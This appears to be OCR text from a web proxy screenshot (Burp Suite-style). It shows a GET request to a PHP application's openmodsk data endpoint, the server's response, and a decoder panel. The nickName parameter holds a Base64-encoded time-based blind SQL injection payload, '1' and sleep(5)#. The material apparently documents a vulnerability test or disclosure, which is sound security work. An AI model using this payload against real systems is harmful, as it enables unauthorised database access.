 1 GET /index.php?m=openmod sk&a=data&ajaxbool=0&
nickName=MScgYW5kIHNsZWVwKDUpIw== HTTP/1.1
2 Host: 10.91.164.129
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
0
1
Search...
0 matches
Done
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Nov 2023 08:05:15 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.2.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=i1sft1t3247hdbq0vnk2d2b1s9; path=/
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11 Content-Length: 65
12
13 {"code":201,"msg":"openkey not access","data":"","success":false}
Search...
0 matches
Selected text
MScgYW5kIHNsZWVwKDUpIw==
Decoded from: URL encoding
MScgYW5kIHNsZWVwKDUpIw==
Decoded from: Base64
1' and sleep(5)#
Cancel
Apply changes
Request Attributes 2
Request Query Parameters 5
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 10
475 bytes | 32 millis